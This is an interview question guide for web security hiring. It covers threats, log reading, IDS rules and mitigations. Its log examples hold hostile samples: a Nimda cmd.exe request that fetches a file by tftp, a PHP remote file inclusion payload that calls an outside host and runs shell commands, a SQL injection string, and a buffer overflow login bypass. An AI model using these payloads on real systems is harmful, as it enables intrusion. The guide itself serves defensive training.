|
Web Security Interview Questions
[DOC]
By Ryan Barnett
The goal of this document is to provide appropriate questions for HR/Managers to pose to individuals who are applying for web security related positions. These questions do not have right or wrong answers, but rather spark relevant conversation between the applicant and the hiring staff.
Entry Level Questions
1. What do you see as the most critical and current threats effecting Internet accessible websites?
Goal of question To gauge the applicants knowledge of current web related threats. Topics such as Denial of Service, Brute Force, Buffer Overflows, and Input Validation are all relevant topics. Hopefully they will mention information provided by web security organizations such as the Web Application Security Consortium (WASC) or the Open Web Application Security Project (OWASP).
2. What online resources do you use to keep abreast of web security issues? Can you give an example of a recent web security vulnerability or threat?
Goal of question Determine if the applicant utilizes computer security resources such as CERT, SANS Internet Storm Center or ICAT. Email lists such as securityfocus, bugtraq, SANS @RISK, etc. are also good resources. Recent examples of threats will vary depending on current events, but issues such as new web based worms (PHP Santy Worm) or applications, which are in wide use (awstats scripts) are acceptable.
3. What do you see as challenges to successfully deploying/monitoring web intrusion detection?
Goal of question We are attempting to see if the applicant has a wide knowledge of web security monitoring and IDS issues such as:
- Limitations of NIDS for web monitoring (SSL, semantic issues with understanding HTTP)
- Proper logging increasing the verboseness of logging (Mod_Security audit_log)
- Remote Centralized Logging
- Alerting Mechanisms
- Updating Signatures/Policies
4. What is your definition of the term "Cross-Site Scripting"? What is the potential impact to servers and clients?
Goal of question This question will determine if the applicant is well versed in the terminology used in web security. The applicant needs to be able to articulate highly technological topics to a wide audience. The second question will help to verify that the applicant fully understands how XSS attacks work and the impact to client information. WASC has a web security glossary of terms that may be of help - http://www.webappsec.org/glossary.html
Cross-Site Scripting: (Acronym XSS) An attack technique that forces a web site to echo client-supplied data, which execute in a users web browser. When a user is Cross-Site Scripted, the attacker will have access to all web browser content (cookies, history, application version, etc). XSS attacks do not typically directly target the web server or application, but are rather aimed at the client. The web server is merely used as a conduit for the XSS data to be presented to the end client. See also "Client-Side Scripting".
5. What are the most important steps you would recommend for securing a new web server? Web application?
Goal of question Once again, there is no right or wrong answer, however we are interested in what the applicant views as important.
Web Server Security:
- Update/Patch the web server software
- Minimize the server functionality disable extra modules
- Delete default data/scripts
- Increase logging verboseness
- Update Permissions/Ownership of files
Web Application Security:
- Make sure Input Validation is enforced within the code - Security QA testing
- Configured to display generic error messages
- Implement a software security policy
- Remove or protect hidden files and directories
Advanced Level Questions
1. Imagine that we are running an Apache reverse proxy server and one of the servers we are proxy for is a Windows IIS server. What does the log entry suggest has happened? What would you do in response to this entry?
68.48.142.117 - - [09/Mar/2004:22:22:57 -0500] "GET /c/winnt/system32/
cmd.exe?/c+dir HTTP/1.0" 200 566 "-" "-"
68.48.142.117 - - [09/Mar/2004:22:23:48 -0500] "GET /c/winnt/system32/
cmd.exe?/c+tftp%20-%2068.48.142.117%20GET%20cool.dll%20c:\\httpodbc.dll HTTP/1.0" 200 566 "-" "-"
Goal of question To see if the applicant is fluent at reading web server log files in the Common Log Format (CLF). In this scenario, the client system (68.48.142.117) is infected with the Nimda worm. These requests will not affect our Apache proxy server since this is a Microsoft vulnerability. While it does not impact Apache, the logs do indicate that the initial request was successful (status code of 200). The Nimda worm will only send the level 2 request (trying to use Trivial FTP to infect the target) if the initial request is successful. Depending on the exact proxying rules in place, it would be a good idea to inspect the internal IIS server to verify that it has not been compromised.
If you were not using Apache as the reverse proxy, what Microsoft application/tool could you use to mitigate this attack?
You could use either Microsoft's Internet and Security Acceleration (ISA) server as a front-end proxy or implement URLScan on the target IIS server. The urlscan.ini file has the AllowDotInPath directive which will block directory traversal attempts.
2. You are engaged in a penetration-test where you are attempting to gain access to a protected location. You are presented with this login screen:

What are some examples of you how you would attempt to gain access?
Goal of question Determine if the applicant has a wide knowledge of different authentication vulnerabilities. They may attempt default usernames/passwords or attempt SQL Injection queries that provide an SQL true statement (such as OR 1=1#). If they provide SQL examples, then offer them the following Error document information and ask them what this indicates.
ODBC Error Code = 37000 (Syntax error or access violation)
[Microsoft][ODBC SQL Server Driver][SQL Server]Line 4: Incorrect syntax near '='.
Data Source = "ECommerceTheArchSupport2"
SQL = "SELECT QuickJump_Items.ItemId FROM QuickJump_Items WHERE QuickJump_Items.ItemId <> 0 AND QuickJumpId ="
The error occurred while processing an element with a general identifier of (CFQUERY), occupying document position (1:1) to (1:42) in the template file K:\InetPub\clients\login\http\ailment.cfm
The specific sequence of files included or processed is:
K:\INETPUB\CLIENTS\LOGIN\HTTP\AILMENT.CFM
This error message indicates that the target web application if running Microsoft SQL and discloses directory structures.
3. What application generated the log file entry below? What type of attack is this? Assuming the index.php program is vulnerable, was this attack successful?
========================================
Request: 200.158.8.207 - - [09/Oct/2004:19:40:46 --0400] "POST /index.php
HTTP/1.1" 403 743
Handler: cgi-script
----------------------------------------
POST /index.php HTTP/1.1
Host: www.foo.com
Connection: keep-alive
Accept: */*
Accept-Language: en-us
Content-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla 4.0 (Linux)
Content-Length: 65
X-Forwarded-For: 200.158.8.207
mod_security-message: Access denied with code 403. Pattern match "uname\x20a"
at POST_PAYLOAD
mod_security-action: 403
65
lid=http://th3.ownz.p5.org.uk/lila.jpg?&cmd=cd /tmp;id;lsuname -a
Goal of question to verify that the applicant can interpret various web log files, identify attacks and possible impacts. The Mod_Security Apache module generated this data in the audit_log file. The log entry indicates that an attacker is attempting to exploit a PHP file inclusion vulnerability in the index.php script. The commands being passed are in the POST PAYLOAD of the command. This attack was not successful for the following two reasons:
- The mod_security-message header indicates that Mod_Security blocked this request based on a converted Snort web-attack rule when it identified the "uname -a" data in the POST PAYLOAD.
- The attacker also made a typo in the OS commands being passed in the POST PAYLOAD. She did not include a semicolon ";" between the ls and uname commands. The target host would fail to execute the "lsuname" command.
4. One of your web servers is logging multiple requests similar to the following:
201.1.199.155 - - [26/Dec/2004:01:55:48 -0500] "PUT /hacked.htm HTTP/1.0 403 769 "Microsoft Data Access Internet Publishing Provider DAV 1.1" "-"
What does this log entry indicate? How could you identify what the contents are of the "hacked.htm" file that the attacker is trying to upload?
Goal of question Determine if the applicant can identify both the attack (a web defacement attempt using the HTTP PUT Method), as well as, the logging limitations of CLF. In this type of attack, the defacement text is sent in the request body and not on the URL Request line. In order to identify this data, a network sniffing application would need to be utilized. An application such as Snort could be used with a custom rule to identify this activity. Here is an example rule
alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS (msg:"LOCAL Put attempt"; flow:to_server,established; tag:session,50,packets; pcre:"/^PUT /A"; sid:3000001; rev:1;)
5. You have been asked to review the source code for a compiled script that is being used to validate logon credentials for a web application. The file is called "logon_validate" and a typical logon request looks like this -
"GET /cgi-bin/logon_validate?login=test&password=test"
The source code is shown below -
void show_error(void) {
// AUTHENTICATION ERROR
exit(-1);
}
int main(int argc, char **argv) {
char error_on_auth='1';
char user[128];
char pass[128];
char *ch_ptr_begin;
char *ch_ptr_end;
/**********************************/
/* Get Username from Query String */
/**********************************/
ch_ptr_begin=(char *)strstr(****QUERY_STRING****,"login=");
if (ch_ptr_begin==NULL)
show_error();
ch_ptr_begin+=6;
ch_ptr_end=(char *)strstr(ch_ptr_begin,"&");
if (ch_ptr_end==NULL)
show_error();
*(ch_ptr_end++)='\0';
strcpy(user,ch_ptr_begin);
/**********************************/
/* Get Password from Query String */
/**********************************/
ch_ptr_begin=(char *)strstr(ch_ptr_end,"password=");
if (ch_ptr_begin==NULL)
show_error();
ch_ptr_begin+=9;
ch_ptr_end=(char *)strstr(ch_ptr_begin,"&");
if (ch_ptr_end!=NULL) *(ch_ptr_end++)='\0';
strcpy(pass,ch_ptr_begin);
if ((strcmp(user,GOOD_USER)==0) && (strcmp(pass,GOOD_PASS)==0)) error_on_auth='0';
if (error_on_auth=='0') {
// AUTHENTICATION OK!!
} else {
// AUTHENTICATION ERROR
show_error();
}
// return(0); hehe could be evil ;PPPPP
exit(0);
}
This pseudo-code is taken from the NGSec Web Auth Games http://quiz.ngsec.biz:8080/game1/level6/replicant.php
Do you see any problems with this script? How could an attacker exploit this script to bypass the authentication mechanisms in this script? What are some mitigation options?
Goal of question - This is most likely the most complex question being asked during the interview due to the fact that the applicant will need to apply multiple layers of analysis, including both the attacker and defender perspectives.
Reference "Smashing The Stack For Fun And Profit" for technical details -
The security issue with this script has to do with a buffer overflow problem in the way that the script is using the "error_on_auth" condition. The error_on_auth condition is initially declared to be "1" which means that he user is not authenticated. The "user" condition was declared directly after the error_on_auth and has been allocated 128 bytes. Due to the ordering of the declaration of the error_on_auth and user parameters, they occupy adjacent locations on the running stack. The result is that if the attacker submits a username that is 129 bytes (with the last byte being "0"), they can overwrite the error_on_auth data. A Unix command such as the following would achieve this goal -
http://www.companyx.com/cgi-bin/validate_logon?logon=000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000
or
# wget http://www.companyx.com/cgi-bin/validate_logon?logon=`perl -e print "0"x129`
Mitigation options include the following:
- Update the validate_logon soruce code to fix the problem, such as using strncpy() instead of strcpy ().
- If the source code could not be updated, then security filters would need to be implemented on the web server.
- Using Mod_Security, you could implement some security filters for the "validate_logon" URL such as these:
- Only allow letters in the username argument. This would prevent the client from overwriting the error_on_auth data with a zero.
<Location /cgi-bin/validate_logon>
SecFilterSelective ARG_LOGIN "!^[a-zA-Z]"
</Location>
- You could also add another rule to restrict the size of the username/password arguments to be less then 129 characters.
<Location /cgi-bin/validate_logon>
SecFilterSelective ARG_LOGIN "!^[a-zA-Z]"
SecFilterSelective ARG_LOGIN|ARG_PASSWORD ".{129,}"
</Location>
A web application firewall (WAF) device could be implemented on the network to protect the entire web site. These devices have positive policy capability that should identify these types of attacks as "anomalous" and deny them. A brief listing of WAF vendors include Teros, Netcontiuum, Imperva, Watchfire, Breach, Axiliance, and others.
|